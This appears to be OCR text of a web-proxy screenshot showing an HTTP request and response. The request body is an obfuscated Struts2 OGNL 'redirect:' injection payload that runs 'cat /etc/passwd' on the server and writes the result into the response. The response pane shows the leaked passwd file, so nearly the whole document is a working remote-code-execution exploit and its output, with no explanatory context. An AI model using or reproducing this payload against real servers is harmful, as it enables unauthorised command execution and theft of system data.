 Request
Pretty Raw Hex \n
1 POST /example/HelloWorld.action HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=03421E69EFDD6294446BFD06880C8B98
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 666
12
13 redirect:${%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27
%2b%27vletReq%27%2b%27uest%27),%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%27%63%61%74%20%2f%65%74%
63%2f%70%61%73%73%77%64%27.toString().split(%27\\s%27))).start().getInputStream()).useDelimiter(%27\\AAAA%27),%23str%3d
%23s.hasNext()?%23s.next():%27%27,%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%2
7%2b%27atcher.HttpSer%27%2b%27vletRes%27%2b%27ponse%27),%23resp.setCharacterEncoding(%27UTF-8%27),%23resp.getWriter().p
rintln(%23str),%23resp.getWriter().flush(),%23resp .getWriter().close()}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Sun, 23 Jul 2023 04:52:05 GMT
3 Connection: close
4 Content-Length: 1245
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
25 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
26 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
27 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
28 messagebus:x:104:107::/var/run/dbus:/bin/false
29
30
Search... 0 matches